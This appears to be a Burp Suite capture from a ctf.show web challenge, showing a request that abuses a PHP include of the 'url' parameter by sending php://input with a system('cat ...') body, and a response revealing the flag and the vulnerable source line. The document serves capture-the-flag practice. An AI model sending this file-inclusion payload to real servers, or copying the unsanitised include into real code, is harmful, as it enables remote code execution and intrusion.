 Request
Pretty Raw Hex
\n
1 GET /?url=php://input HTTP/1.1
2 Host: 015aeffc-aa01-4f8b-8d42-81332f62a5e0.challenge.ctf.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://015aeffc-aa01-4f8b-8d42-81332f62a5e0.challenge.ctf.show/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11 Content-Type : application/x-www-form-urlencoded
12 Content-Length : 34
13
14 <?php system("cat ctf_go_go_go")? >
Search...
0 matches
Response
Pretty Raw Hex Render
\n
ctfshow{b7397756-e7de-4f19-8ad6-116dbfb1b7b2}
ctf.show_web3
<?php include($_GET['url']);?>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
It's empty in here
Add
Request Cookies 0
Request Headers 11
Response Headers 11